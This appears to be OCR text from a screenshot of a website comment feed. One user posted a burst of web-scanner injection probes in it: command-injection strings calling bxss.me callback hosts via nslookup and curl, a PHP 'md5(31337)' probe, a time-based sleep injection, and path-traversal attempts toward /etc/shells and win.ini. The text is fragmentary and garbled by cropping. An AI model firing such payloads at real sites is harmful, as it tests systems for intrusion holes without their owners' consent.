
mSkPhN
17 фев 2025, 09:12
#
mp;nslookup -q=cname hitcsnhggqjki92cb6.bxss.me&amp;&#39;\&quot;`0&amp;n
tcsnhggqjki92cb6.bxss.me&amp;`&#39;
mSkPhN
17 фев 2025, 09:12
#
39;&quot;
mSkPhN
17 фев 2025, 09:12
#
39;&quot;()
mSkPhN
17 фев 2025, 09:12
#
48
mSkPhN
17 фев 2025, 09:12
#
c/shells
mSkPhN
17 фев 2025, 09:12
#
@print(md5(31337))}
mSkPhN
17 фев 2025, 09:12
#
mSkPhN
17 фев 2025, 09:12
#
39;&amp;&amp;sleep(27*1000)*fgjuaz&amp;&amp;&#39;
mSkPhN
17 фев 2025, 09:12
#
mp;(nslookup -q=cname hitbixsbbimfp83639.bxss.me||curl hitbixsbbimfp83639.b
=cname hitbixsbbimfp83639.bxss.me||curl hitbixsbbimfp83639.bxss.me)&amp;`&#3
mSkPhN
17 фев 2025, 09:12
#
/windows/win.ini